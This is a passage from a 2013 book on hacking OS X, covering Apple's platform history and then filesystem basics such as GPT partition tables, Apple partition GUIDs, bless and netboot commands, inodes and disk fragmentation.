Macbook Pro laptops are seen at security conferences; however, that is also
coupled with more OSX and iOS vulnerabilities. I like to imagine that research-
ers tend to use the platforms they exploit just because there is a greater level of
familiarity. You’ve also got the Unix-like backend with BSD influence so that
definitely helps with the ease of adoption. The addition of virtualization then
brings the reason for user adoption full circle.
Virtualization
With virtualization sweeping the entire industry, Apple hardware can now
easily support different operating systems running simultaneously on one
host. In the past you had to load and configure your own bootloader (rEFIT,
chameleon) and hope the operating system you were installing had the proper
drivers to either dual, triple, or quad boot the machine. However, VMware,
Parallel’s, and VirtualBox have leveled the playing field, allowing the average
user to virtualize any operating system their heart desires without leaving the
host operating system.
Mobile Expansion
Many attribute the success OSX has achieved primarily to the release of the
iPod. Others cite Apple’s migration from PPC to Intel. While there are end-
less possibilities, it’s difficult to single out one reason over the rest. The iPod
definitely had a large impact on how OSX was received and utilized. The iPod
was easy to use and OSX was a great companion.
The scroll wheel iPod introduced OSX to the desktop world. The iPod was
tethered to the desktop, having to sync with the operating system to add new
music and other content. The current generation iPod touch and iOS devices
now have liberated themselves from their desktop counterparts. This freedom

15
has come primarily from the severely modified Darwin OS, on which the plat-
form runs. Why does this matter one may ask? Well, the simplicity and ease of
use of iOS has lured many into Apple stores long enough for them to play with
the forbidden fruit that they’ve stayed away from for so long.
The mobile market is still new, and many individuals are not ready to cut
the umbilical cord with their desktops or notebooks. Enter cloud syncing
services; iCloud and MobileMe primarily. What the heck are these services?!
Calm down. These syncing services were established to maintain a set of data
across multiple devices simultaneously so each end user can ensure their
email is being sent to both their computer and their mobile device. Way back
when MobileMe was introduced it was offered at an annual subscription of
$100.00 USD. Apple struggled to deploy the service successfully with countless
outages and angry customers.
At any rate, in 2011 iCloud replaced MobileMe as Apple’s data syncing ser-
vice for end users and included a much simpler and consolidated preferences
menu. The main difference with iCloud and MobileMe was the way the data
was synced. With MobileMe it would sync every fifteen minutes and it could
sync everything. However, iCloud leverages Webdav and syncs every item as
soon as the user is finished interacting with it. Many users might not give these
services a second thought because they only have one Apple product and it
serves a single purpose. But much like Microsoft or even Google, everything
works seamlessly together if implemented correctly. Apple simplifies the pro-
cess so significantly that any non-technical end user can configure it painlessly.
Appstore
With the OSX App store, Apple is attempting to replicate the success and sec-
urity that has thrust their iOS platform to the forefront of the mobile market.
The term “walled garden” has been thrown around, designating Apple’s strict
requirements and simple approach to application management and installa-
tion. This approach was attempted in the past and many attribute the closed
source approach with very limited options a reason for Apple’s past failures.
However, this walled garden has fostered a spectacular user experience that the
industry has been starved of for such a long time.
No operating system is without vulnerabilities and iOS is no exception, some
of the exploits that currently exist have been tweaked for jail-breaking purposes,
TIP
MobileMe was coined FailMe, because the service was so horrible, unreliable, and riddled with
disappointment.
History and Introduction to OSX

allowing the end user to install and modify the operating system without con-
cern for Apple or the App store itself.
Within this walled garden, there are those who are not happy with what Apple
provides, and tend to hop over the wall with the help of something called
jail-breaking, which allows for non-standard firmware to be installed on the
mobile device. This is achieved by leveraging known public exploits and pack-
aging it up for public consumption. This also tends to break Apple’s applic-
ation signing and other security measures implemented on the device itself.
While all this is relatively unsettling, there is always a benefit to the App store
model; centralized third party application patching and updates. Sure it’s
something that most people tend to overlook but it’s a brilliant strategy that
has most likely resolved a lot of vulnerabilities, by allowing developers to push
out patches and adjust their software. There are some drawbacks to all this,
Apple’s licensing terms has many applications staying far away. Open sourced
licensing doesn’t really play well currently, a great example of this would be
VLC pulling their iOS application from the iOS App Store. VLC does not offer
its OSX application through the App store so updates must be done via the old
method where the application data is stored on that developer’s website.
What Next?
We’ve covered quite a bit of ground in this chapter, the kernel, firmware, arch-
itecture, misconceptions, perceptions, security, capabilities, and so much more.
The focus moving forward is going to be on the file system, and all of the things
both defenders and attackers can do to maximize their efforts.
16 CHAPTER 2: History and Introduction to OSX

The Hacker’s Guide to OS X.
© 2013 Elsevier, Inc. All rights reserved.
http://dx.doi.org/10.1016/B978-1-59-749950-7.00003-4
17
CHAPTER 3
The Filesystem
CONTENTS
Introduction ...............17
What is a File
System? .....................17
The Difference Between
Memory Types ......................... 18
Partition Tables ................19
Identifying GUIDs .................... 21
Booting .............................22
Master Boot Records ............... 22
Blessed be Thy Volume ........... 23
Booting from the Network ...... 23
Working up to
HFS+ ..........................24
How a File System
Works ................................25
File System Addressing .......... 26
Disk Fragmentation .........27
The File System
Forefathers .......................28
File System Layouts ................ 30
Hierarchical File System
(circa 1985) ............................... 32
Microsoft File Systems ............ 32
HFS Plus ....................34
Journaled HFS .................. 35
MetaData ..........................36
Understanding Forks .......38
Data Forks ................................ 39
Resource Forks ........................ 40
Named Forks ............................ 40
INTRODUCTION
As a hacker, you’re likely already aware that the success of any particular project
you’re working on at the time is heavily dependent on the depth of your knowl-
edge within that area. You’re not going to sit down at your computer and write
an exploit for the first time without having an understanding of Assembly and
shell code. The same is certainly true when we look at hacking the Mac OS X
operating system. You have to learn the details before you can start experiment-
ing on your own.
As far as hacking goes, this chapter might seem fairly lame. You can’t perform
a drive-by of a user’s home directory, nor will you be able to overflow the bashrc
file, resulting in root access. No, hacking within the file system is more about a
manipulation of the operating system, or the capability to access and hide infor-
mation. They’re important skills to understand if you intend to maintain your hold
on a target system, or if you just want to hack around within the operating system.
So in that vein, we’ll spend the next chapter going into painful depth about
how the Mac OS X file system works, and how it got to where it’s at now. We’ll
look under the hood and examine the minute details that, while small and
unimportant to most users of Apple products, could end up being your key to
success. File systems aren’t new, but they do have commonalities. This chapter
will cover many of those things. If you find something of particular interest in
this chapter, and want more details, we urge you to do some further research.
You could likely write an entire book on the topic of file systems alone.
WHAT IS A FILE SYSTEM?
Computers are pretty useless without the ability to store, manage, and process
information. For the most part, the information has always been stored and
pulled from files stored on some sort of media. It’s that media that has caused a
CHAPTER 3: The Filesystem
18
change in how file systems are created and operate. The life of storage media has
progressed from slow, low capacity to higher capacities that operate much faster.
File systems are used on a plethora of storage media, to organize and store
information. Without a coherent file system, you don’t have a way to orga-
nize, name, store, and retrieve the files on your computer. File systems provide
a logical means for that organization, and while the format usually differs,
you’ll find file systems on floppy drives, hard drives, USB thumb drives, opti-
cal media like CD ROM and DVDs, and the newer solid-state drive (SSD)
media.
The Difference Between Memory Types
Before we get too into the basics of the file system, and how it stores informa-
tion, let’s take a minute to get a quick refresher. Imagine if you will that your
computer is like a desk at work, and you are the processor. We have three things
we’re interested in here. The first is the processor. In our example, you’ll be the
one taking information from the hard drive, performing some process on it in
volatile memory, and then storing it back on the hard drive.
The second item we’re interested in is the volatile memory, in the form of
Random Access Memory (RAM). This is memory the processor uses to load
applications and data into, so we can manipulate and read information. For
our analogy, this is the surface area of our desk. The larger the surface area of
our desk, the more applications and data the processor can lay out and work
with at one time.
The last item is the hard storage. This is where we provide permanent storage to
our operating system, applications, and data. This is where you, as the processor,
would take data FROM and place it on the desktop, so you can work with it. Let’s
say our hard drive storage is the desk drawers on the side of the desk. You have
folders in these drawers, just like you would on a file system. The processor pulls
information out of those drawers and places it into memory so it can process it.
Fiddling with the
File System ................41
Playing with
Attributes .........................41
Hidden Files .....................43
Conclusion .................46
FIGURE 3.1 Desk Analogy of Storage Space

What is a File System? 19
Partition Tables
To best understand how a file system is laid out, we need to understand how a
hard drive operates. How are all those bits stored in such a way that the operat-
ing system can interact with the drive and read or write information where it
needs to go? The most appropriate place to start is the partition table.
When Apple introduced the Macintosh II, way back in 1987, it also released
its first version of a disk partitioning map, called, appropriately enough, the
Apple Partitioning Map (APM). While the design for Apple’s map was actu-
ally quite robust, it had some issues that wouldn’t rear their ugly head for
almost two decades. The APM was limited to 32 bits worth of blocks within
the partition table, with each block having a standard block size of 512 bytes.
If we do the math, we find out that this limited the storage space on a hard
disk to 2 terabytes. That’s an amazing amount of storage for the late 1980s
and 1990s.
The GPT was created by Intel, as part of its EFI, and when Apple decided to
switch to Intel based processors, it had an important decisions to make. The
company could have expanded the functionality of the APM, or it could adopt
the Intel standard GPT instead. Modifying the existing APM to work with new,
larger hard disks would require such a significant re-write of the APM code that
it was just as easy to adopt the Intel standard GPT. GPT is an integral part of the
EFI, which we discussed in Chapter 2. So in many ways, the decision by Apple to
adopt Intel based standards was a completion migration, not a partial adoption.
The GPT still supports the use of 512 byte blocks, but Apple has stated specifi-
cally that developers should never assume a drive is broken into 512 byte blocks
and sectors. Many drive manufacturers are starting to move toward 4k sectors,
and technology like solid-state drives may operate differently because of their
inherent read/write speeds. If you’re going to be doing any development that
requires specific use of the drive in a system, it’s important you understand
how the drive will impact your application.

The GPT starts with logical block numbered 0 (LBA 0). This is the Protective
Master Boot Record. The Primary GPT Header begins at LBA 1 and runs through
to LBA 33, giving us 32 logical blocks assigned to the primary GPT header. The
entries listed in these initial LBAs are 128 bytes each, and are used to describe
the actual the partitions on the disk in question.
The negative numbers shown in Figure 3.2, near the bottom, represent the last
usable blocks on the hard disk. So LBA -33 represents the 33rd to the last block
on the drive. Thus the space between LBA 34 and LBA -34 represent the space
that can be used for partitions, thus storage of applications and data. The last
set of blocks, at the end of the disk, is reserved for the Secondary GPT Header,
and, like the Primary GPT Header, won’t be used to store user data.
CHAPTER 3: The Filesystem
20
FIGURE 3.2 The GPT Layout
TIP
If you’re interested in more of the details regarding the EFI and the GPT, We’d recommend you
read the following documents. Bear in mind that these two technologies are actual standards,
governed by the appropriate forums, so if you’re developing applications that need a full under-
standing of these technologies, you should continue to keep track of these documents as you
work, just to ensure you’re up-to-date.
http://www.intel.com/content/www/us/en/architecture-and-technology/unified-
extensible-firmware-interface/efi-homepage-general-technology.html
http://www.uefi.org/home/
In addition, there is ongoing research regarding the security of the EFI platform. A joint white
paper, written by Intel and IBM describes the concerns of a Trusted Computing Platform, and
how that applies to the EFI. You can read the white paper here:
http://www.intel.com/content/www/us/en/architecture-and-technology/unified-
extensible-firmware-interface/uefi-pi-tcg-firmware-white-paper.html.

What is a File System? 21
Identifying GUIDs
In relation to the GPT, GUID stands for Globally Unique Identifier, and
describes a long list of potential file system types that can be created on each
partition. In terms of industry support, most operating systems support this
partition format, although not all can actually boot from a GPT partition. In
some instances, such as most Windows operating system versions, boot parti-
tions are required to be staged in the Master Boot Record (MBR).
Speaking specifically about Mac OS X, the GUIDs shown in Table 3.1 define
Mac specific file system formats.
Table 3.1 Apple Related GUIDs for GPT
Hierarchical File System Plus
(HFS+)
48465300-0000-11AA-AA11-00306543ECAC
Apple UFS 55465300-0000-11AA-AA11-00306543ECAC
Zettabyte File System (ZFS) 6A898CC3-1DD2-11B2-99A6-080020736631
Apple RAID Partition 52414944-0000-11AA-AA11-00306543ECAC
Apple RAID Partition (Offline) 52414944-5F4F-11AA-AA11-00306543ECAC
Apple Boot Partition 426F6F74-0000-11AA-AA11-00306543ECAC
Apple Label 4C616265-6C00-11AA-AA11-00306543ECAC
Apple TV Recovery Partition 5265636F-7665-11AA-AA11-00306543ECAC
Apple Core Storage (Lion FileVault) 53746F72-6167-11AA-AA11-00306543ECAC
WARNING
Many users and hackers prefer to have a dual boot Apple system, even though they can run
Windows inside VMware Fusion, or another virtualization application. There are any number of
reasons for this, including the need to play computer games that require the Windows platform,
which won’t run in a virtualized environment. Because of this, Apple created the Bootcamp
Assistant. Bootcamp will allow you to partition your hard drive, creating a windows partition,
and assist in loading the operating system into that partition.
But it’s important to note that if you’ve been using your system much at all, you likely won’t
be able to use the Bootcamp Assistant. Using a computer and its hard drive over time results in
file fragments across the drive that Bootcamp can’t clean up correctly on its own. If you know
you want a Windows partition on your Apple, try to get that working the day you unpack your
new computer, otherwise you can use the Time Machine to backup your computer, reload Mac
OS X, do a restore, and then use the Bootcamp Assistant.
But, as an added bonus, you should be aware that VMware actually recognizes the bootcamp
partition, and can boot up a virtual machine of your Windows installation while you’re still
logged into the Mac OS X. You just have to get that partition configured and loaded up, first.

CHAPTER 3: The Filesystem
22
It’s important to understand that GPT was not built specifically for Apple’s
Mac OS X, but works with most other operating systems, as well. Microsoft
Windows, Sun’s Solaris, a variety of flavors of Linux, and other systems work
equally well under this standard. But for the purposes of this book, we’ve
limited our discussion to how Apple implements the GPT.
Each operating system handles the GPT different, and depending on the archi-
tecture of the firmware, the computer may or may not be able to boot from
a GPT partition. If we’re dealing with a system with a legacy PC/BIOS chip,
instead of the newer EFI architecture, the host operating system might not be
able to boot from GPT. GPT boot ability under EFI is built into Apple products.
But in many cases, when users have created a hackintosh computer (non-Apple
hardware with the Mac OS X loaded on it), they’ve used a hardware platform
that has PC/BIOS. In those cases, the GPT boot support under PC/BIOS is
unofficially supported by the user base itself.
Booting
Apple has built-in several options for booting up your Mac OS X based com-
puter. This gives you flexibility in building from a variety of devices, and into
a variety of operating systems that may be loaded on the same media. Though
you may never use some of these options, it might come in handy to have the
information later, if you’re looking for a means of getting into at the data on
a particular system. The bless command is used to interface with the firmware,
telling it where the computer will boot from. Let’s look at some examples,
starting with the historical examples.
Master Boot Records
Historically, computers booted from hard disks by looking at the Master Boot
Record (MBR). And each hard drive was addressed by cylinder-head-sector
(CHS) addressing. The CHS schema was eventually replaced with logical block
addressing, which is still in use today, even in GPT.
NOTE
In a GPT based system, all information about partitions are stored in the GPT header. In order to
avoid issues with legacy disk utilities overwriting the GPT, and destroying the information on
the drive, the very first LBA on a GPT, LBA 0, contains legacy MBR information. The GPT boot
header takes the next LBA, at LBA 1. In this manner, we provide a recognizable MBR for older
disk applications, and ensure the GPT won’t accidentally be overwritten. This is known as the
Protective MBR, for just these reasons.

What is a File System? 23
In systems where MBR partition tables are utilized, the actual information that
describes how the partitions are laid out on the drive is contained in the MBR.
The information here details how many partitions exists, what type of file
systems are loaded on those partitions, and whether the partition is bootable
or not.
Blessed be Thy Volume
As silly as it may sound, Apple has included some blessings in the operating
system to help users decide where to boot from within the file system. This
assumes, of course, that you’ve decided not to use the normal boot sequence.
Two commands, bless and unbless, have been included to help with this
task. Assuming you have the need to boot from a non-standard volume or
location, you can use the bless command to tell Mac OS X a particular volume
should be used for booting. The command would look something like this:
bless --device /dev/disk0s2 –setBoot
But don’t forget your handy command reference, in the form of the bless man
page for more options. Additionally, you can also unbless a volume, effectively
telling Mac OS X that a particular volume or folder should not be considered
appropriate or available for booting.
Booting from the Network
Bless is also used by Mac OS X to boot from the network. In a netboot con-
figuration, the Apple computer boots up and broadcasts a request across
the network wire, in an attempt to find an appropriate server to boot from.
When a suitable server is located, it responds to the request from your com-
puter, and a system load is pushed across the network to your computer.
Three files are initially sent to your computer via Trivial FTP (TFTP), in order
to provide a platform for the computer to boot from. These files are the
kernel, the booter, and the kernel extension cache. At this point, the nor-
mal startup scripts are run, bringing up the entire operating system, and
allowing access to the temporary file system that’s created during the boot
process.
NOTE
Many corporate network routers are configured to block broadcast traffic between subnets or
logical segments, thus inhibiting the use of Apple’s Boot Service Discovery Protocol (BSDP) to
perform the netboot process. There are other options that provide a work around to this prob-
lem, but we won’t go into those processes here, since that’s beyond the scope of this chapter.
But fear not, a quick search of the internet will provide an answer.

CHAPTER 3: The Filesystem
24
Booting from the network can be done directly from specific target IP addresses,
or you can send the request to the broadcast address, and hope something
answers. Here’s what those commands look like:
sudo bless --netboot --server bsdp://192.168.1.54/[optional boot image]
(boots from a specific IP address)
and
sudo bless --netboot --server bdsp://255.255.255.255/[optional boot
image] (boots from the network broadcast address)
In the examples, you can see that we’ve used bdsp similar to how we would use
a Web address.
We’re going to stop our discussion of bless here, since booting from the network
isn’t entirely relevant to our topic of file systems. But since the command is used to
tag certain parts of the file system as boot worthy, and allows us to boot remotely
from across a network, thus creating a temporary file system, we decided it was
important to at least touch on. This is definitely a topic for further research.
WORKING UP TO HFS+
One of the cool things about computers is that they’re constantly evolving.
The hardware, software, and even the users are in a constant state of change.
Sometimes things evolve because we’ve learned from our mistakes. At other
times, engineers and developers just have a great idea and make the conscious
decision to get it implemented. But most of our evolution within the world of
technology simply comes from necessity. My computer is too slow. My connec-
tion is horrible. I can’t run that software. I need to do this “thing,” but I can’t
because there’s nothing available on the market that can do it.
File systems were no different, experiencing the majority of their evolution
up to this point based solely on new hardware, and requirements within the
TIP
As a safety tip, if you’re interested in attempting to boot from the network, but still want to be
able to fall back to your normal boot mechanism after one attempt, you can use the --nextonly
flag when using bless. This flag changes the boot selection for only the next boot attempt.
Whether it works or not, when the computer is rebooted again, it will boot normally. The com-
mand for using this option looks like this:
sudo bless --netboot --nextonly --server bdsp://255.255.255.255/
[optional boot image]

Working up to HFS+ 25
operating system itself. Before we delve too deep into the technical details, let’s
look at where we came from. Understanding how we got here, will help us
understand what the developers were thinking, and why things work the way
they do now.
How a File System Works
Imagine you have 10,000 collectible toy cars; the small ones that sell for about
a dollar at the local store. You’ve been collecting them since you were 6 years
old, and you love every single one of them. The problem is that you’re not
really all that organized. You keep all these cars stored in a couple of comic
book boxes, in no particular order. So what happens when you find someone
that wants to buy that replica 1956 Chevy you have stored somewhere? Well,
the truth is it’s going to take a really long time to find that car.
Let’s take this a step further. Imagine instead of toy cars, you’ve got files full
of important data. And to make matters worse, you have more than just
10,000 files; you have millions. You know the data is here somewhere, but you
don’t know where. And sadly, there’s a customer waiting to pay you for that
information.
This is where a file system comes in handy. The example we gave earlier in the
chapter, about the desk drawers storing your files is pretty close. Imagine that
each drawer is a partition on your hard drive. And within each partition are a lot
of file folders that hold documents. In order to find a particular file, you need
to know which partition that file resides in, and which folder the file is stored.
The GPT allows you to create partitions to store your data. Within those parti-
tions you, or your applications, create folders with human readable names
that make it easy to put similar or related files together. Those folder names are
translated into addresses by the system, which we’ll go into more detail later
in this chapter.
Now that you have the appropriate containers for your files, you can start put-
ting your data into the folders, with each individual file having a unique name.
Each of those files, in turn, are assigned an address within the file system, to
make it easier for the operating system to locate the exact file you need, quickly
and safely.
In truth, the files and folders are all treated like a file, just with different func-
tions. And this is an important note for the hackers reading this. Even file fold-
ers are, in essence, nothing more than a file. If we can find a way manipulate
files, folders, and data in a way that fits within the definition of what that entity
is, we may be able to hide data, execute code when it shouldn’t be possible, or
other nefarious activities.

CHAPTER 3: The Filesystem
26
File System Addressing
Let’s get back to your toy car collection. In order to better organize your
collection, you’ll need to organize the cars into categories. For example, we
could break the cars out into the brand of manufacturer. MatchStick cars would
go into one box, Cool Wheels could go into another box, and other cars would
go into their respective box.
At this point, we could even go further and break the cars out into types. For
example, maybe we get a bunch of smaller boxes that will each hold a type of
car. Racecars would go in one box. Luxury cars would go into another. Nov-
elty cars, like ice cream trucks, might go into another small box. And all these
smaller boxes would be placed into the larger box. Just this one simple change
would make the process of locating that one particular car exponentially easier,
and more efficient.
GPT is broken into partitions, defined by the user of the computer. Each partition
consists of physical blocks of storage that can be used to put data into. Each of
these blocks is assigned an address by the file system. As files are written to the
drive, they’re stored to one of these blocks, and the address of that block is related
to the name of the file stored there. If the file is larger than a single block on the
drive, the data is spanned across multiple blocks until all data has been stored
(see Figure 3.3).
In older file systems, each of these blocks (little boxes) would hold 512 bytes
of data. When the file filled that box up, it would move on, into the next
FIGURE 3.3 Example File Blocks on a Drive

Working up to HFS+ 27
available block. The size of each block is based on the average size of a file on
the drive, in order to make the most efficient use of space on the drive. If we
put a 300 byte file into a 512 byte box, we lose that other 212 bytes. Do that
repeatedly and we’ve lost a lot of disk space. I’m sure it’s no surprise to you
that the size of hard drives has increased over the years, as has the size of the
files stored on the drives. If we left the standard block size at 512 bytes, we
would have literally hundreds of thousands more addresses to look through
to find the file we need, slowing the drive access speed of the system. Luck-
ily, since the size of files has increased, Apple (and other vendors) increased
the size of each standard block on the hard drive to 4 kilobytes (roughly
4000 bytes. This reduces the number of blocks on the drive, and increases
drive efficiency.
It’s not quite this simple, but each block in this table has an address within
the file system. This address is called an inode within Unix architecture (such
as that in Mac OS X). There is a connection between the physical blocks of
storage on a disk drive, and the kernel of the operating system that has to com-
municate back and forth with the drive. The operating system assigns the inode
address to each file or folder, which allows the kernel in the operating system
to interact with the physical block on the drive.
To simplify this concept, and help visualize it, let’s think of it this way. The
GPT is part of the EFI, which controls the physical components of a computer,
including how the disk drive is accessed and booted. The operating system
controls the inode address for each file in the file system, and relates the user
or application assigned name to that inode, so the file can be written to or read
from. The kernel within the operating system also relates all inode addresses
back to the physical blocks on the hard drive where each piece of data is stored.
It’s important to note that inodes do not contain actual filenames for each
entity. You can find the actual inode number of a file in a Unix system by using
the following command:
ls –i (filename)
Disk Fragmentation
Remember earlier when we discussed how files are put into blocks in the file
system? Well, when the operating performs these operations, the kernel looks
for space on the drive that is at least the same size as the file that needs to go
into it. But even after a file has been stored on the disk, the user can still edit it,
causing it to grow larger than the initial block(s) in which the file was placed.
In cases such as these, those extra parts of the file that don’t fit in our original
address space are put elsewhere. This causes fragmentation on the disk, as file
segments are contiguous to one another.

CHAPTER 3: The Filesystem
28
Another reason disks become fragmented is due to the normal process of
deleting files. When a file is deleted by a user, or an application, that space on
the disk is marked as available for use again. So we end up with a bunch of
holes in the layout of the disk, where data used to exist, but no longer does.
As you might imagine, all this disk fragmentation can cause a tremendous
decrease in the speed and efficiency of a disk.
But Apple has addressed the concerns regarding disk fragmentation. Since
drives are so much larger, space wise, than in the past, the file systems doesn’t
have to be so picky about filling every little hole in the disk with data. Addi-
tionally, HFS+ tries not to immediately reuse space that has been freed up by
deleted files. This is because Mac OS X 10.2 and later includes a delayed alloca-
tion under HFS+ that allows it to take many smaller disk allocation jobs and
fit them all into a larger space, together. This is a much more efficient use of
the empty space.
Finally, one of the key causes fragmentation was due to the appending of data
to already existing file. Apple itself states, “Fragmentation was often caused
by continually appending data to existing files, especially with resource forks.
With faster hard drives and better caching, as well as the new application pack-
aging format, many applications simply rewrite the entire file each time. Mac
OS X 10.3 Panther can also automatically defragment such slow-growing files.
This process is sometimes known as ‘Hot-File-Adaptive-Clustering.’”1
Because of these changes to how the file system operates, the key issues that
used to dog computer users have been addressed at a software level. These days,
trying to defragment and optimize your hard drive may actually not be worth
the effort, especially when you consider the very small gain in performance you
achieve from the process.
The File System Forefathers
There are historically two distinct threads of file system evolution that we con-
cern ourselves with for this chapter. While the vast majority of this chapter
will cover the Mac based file systems, we’ll also cover some basic information
on the “IBM Compatible” file systems so the reader has a solid foundation for
communicating between the two operating systems when conducting file oper-
ations. Some driver development in this area is already occurring, but there’s
still plenty of work left.
1 http://support.apple.com/kb/HT1375?viewlocale=en_US&locale=en_US.

Working up to HFS+ 29
In the 1970s and into the early 1980s, many consumer grade computers used a
system dependent on the inexpensive cassette tape recorder that was available
at stores such as Radio Shack. These players, and the cassette tapes themselves,
were actually quite affordable for users, but they were also notoriously unreli-
able. For example, the popular Timex Sinclair computer (popular because of
it’s cheap $99 price tag) was an adaptation of a British computer and used this
popular method to store applications and data.
Since the user was responsible for buying the storage media separately, the
Timex Sinclair provided an owner’s manual that included the source code to
a multitude of example applications and games for the user. The user would
enter the application code manually, via the keyboard, and was able to save the
software to a cassette recorder. Unfortunately, it was easy to corrupt the data
on the tape, since it was a magnetic storage medium using sounds to store the
data. Users ended up having to re-enter all the code from the book, and re-save
the application, hope it would save correctly. We’ve included example images
of the Timex Sinclair, along with its manual in Figures 3.1 and 3.2.
This process was neither convenient, nor stable. And on top of everything else,
it was anything but fast and efficient. But it worked for the hardware of the time.
Fortunately for hobbyists and kids everywhere, this stage of the computer’s life
was short lived, and we were blessed with the Floppy Disk (see Figures 3.4
and 3.5).
The first floppy disks were 8 inches in diameter, and stored roughly 1 mega-
byte (MB) of data at their peak of evolution. Users of most applications were
used to having multiple disks available for loading the application, and stor-
ing their own data back to the computer. The 5¼ in. floppy disk was next in
line, followed by the most popular format; the 3½ in. disk. As an interest-
ing side note for comparison, floppy drives spin at 300–360 rpm, whereas
today’s hard drives can spin up to 15,000 rpm. And to add insult to injury,
many hackers are moving toward solid-state drives (SSD), that don’t have
any spinning parts at all. They’re significantly faster than anything we’ve used
in the past.
NOTE
We call these computers “consumer grade,” but the truth is that the market was still fairly small
at this point. Computers weren’t as easy to upgrade as they are now, and the applications avail-
able for computers weren’t necessarily built to provide the best user experience. But this was
a critical time in the life of the computer, and the Internet; and a lot of the primary research in
this field transitioned from engineers at places like Bell labs to kids who were growing up with
this technology.

CHAPTER 3: The Filesystem
30
File System Layouts
Let’s start with the most basic example of a file system; the flat file. Flat files
work perfectly fine for systems with very few files, and ones that aren’t con-
cerned about speed or efficiency. For example, the simplest type of flat file
would be a numbered list. Each file within the file system is assigned an iden-
tifier, normally a number associated with each file in the list. There were no
subdirectories used in the flat file system (see Table 3.2).
But that’s really an overly simplistic example, and I’m not sure anyone really
uses (or used, for that matter) this type of system in a production environment.
Most flat file versions of file system tables are just that, a table. These look more
like your every day spreadsheet layout, with named columns and named rows.
The data is in the corresponding field where one column name meets one row
FIGURE 3.4 The Timex Sinclair 1000 w/No Permanent Storage
